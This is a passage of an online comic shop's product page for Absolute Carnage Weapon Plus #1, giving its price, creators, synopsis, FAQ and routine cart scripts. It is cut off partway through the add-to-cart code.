

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/absolute-carnage-weapon-plus-1-ac?sId=f124f634-def4-48bd-884c-6a9d0b7bf794
body_size: 21263
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Absolute Carnage Weapon Plus #1</title>

    <meta name="title" content="Buy Absolute Carnage Weapon Plus #1 | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Absolute Carnage Weapon Plus #1">
    <meta property="og:type" content="website">
    <meta property="og:description" content="After one of the pilot missions of the sym-soldier program, Rex Strickland was given a highly classified mission by Nick Fury himself.  Where exactly did the ancient symbiote know as the Grendel come from? Decades later, Carnage is on a rampage that will connect him to Knull the symbiote god and only Weapon H can stop him - by picking up where Rex left off!  Rated T+">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/7b96824c-6e16-4ce8-ab5f-d86ba0c90852.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/absolute-carnage-weapon-plus-1-ac?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Absolute Carnage Weapon Plus #1</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Absolute Carnage Weapon Plus #1"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/7b96824c-6e16-4ce8-ab5f-d86ba0c90852.jpg" alt="Absolute Carnage Weapon Plus #1">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Absolute Carnage Weapon Plus #1</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $5.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Jed Mackay</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Absolute Carnage Weapon Plus #1</h4>
                                        <p>  After one of the pilot missions of the sym-soldier program, Rex Strickland was given a highly classified mission by Nick Fury himself.  Where exactly did the ancient symbiote know as the Grendel come from? Decades later, Carnage is on a rampage that will connect him to Knull the symbiote god and only Weapon H can stop him - by picking up where Rex left off!  Rated T+</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/spider-man">

                                                        <span>
                                                            Spider-Man
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/stefano-raffaele_EAA873">
                                                                <span>Stefano Raffaele</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/skan_9B20ED">
                                                                <span>Skan</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/jed-mackay_922490">

                                                                <span>Jed Mackay</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Absolute Carnage Weapon Plus #1</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Absolute Carnage Weapon Plus #1" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Absolute Carnage Weapon Plus #1" at Comics Conspiracy is USD $5.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Absolute Carnage Weapon Plus #1&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Absolute Carnage Weapon Plus #1&quot; is associated with the Spider-Man brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Absolute Carnage Weapon Plus #1"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Absolute Carnage Weapon Plus #1" is  Marvel Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Absolute Carnage Weapon Plus #1&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Absolute Carnage Weapon Plus #1&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Absolute Carnage Weapon Plus #1" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Absolute Carnage Weapon Plus #1" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Absolute Carnage Weapon Plus #1&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Absolute Carnage Weapon Plus #1&quot; is Stefano Raffaele. The cover artist is Skan.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Absolute Carnage Weapon Plus #1&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Absolute Carnage Weapon Plus #1&quot; is Jed Mackay.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Absolute Carnage Weapon Plus #1 cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Absolute Carnage Weapon Plus #1 at Comics Conspiracy is USD $ 5.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Absolute Carnage Weapon Plus #1 associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Absolute Carnage Weapon Plus #1 is associated with the Spider-Man brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Absolute Carnage Weapon Plus #1? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of Absolute Carnage Weapon Plus #1."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Absolute Carnage Weapon Plus #1? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Absolute Carnage Weapon Plus #1 is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Absolute Carnage Weapon Plus #1 fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Absolute Carnage Weapon Plus #1 falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Absolute Carnage Weapon Plus #1?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Absolute Carnage Weapon Plus #1 are Stefano Raffaele. The cover artist is Skan."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Absolute Carnage Weapon Plus #1?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Absolute Carnage Weapon Plus #1 is Jed Mackay."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/absolute-carnage-weapon-plus-1-ac" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="absolute-carnage-weapon-plus-1-ac" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Absolute Carnage Weapon Plus #1" , "description":"After one of the pilot missions of the sym-soldier program, Rex Strickland was given a highly classified mission by Nick Fury himself.  Where exactly did the ancient symbiote know as the Grendel come from? Decades later, Carnage is on a rampage that will connect him to Knull the symbiote god and only Weapon H can stop him - by picking up where Rex left off!  Rated T+", "url":"https://stores.comichub.com/comics_conspiracy/Product/absolute-carnage-weapon-plus-1-ac","image":"https://comichub.blob.core.windows.net/low/7b96824c-6e16-4ce8-ab5f-d86ba0c90852.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 5.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '7b96824c-6e16-4ce8-ab5f-d86ba0c90852';
                var Qty = Total;
                var Price = '5.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
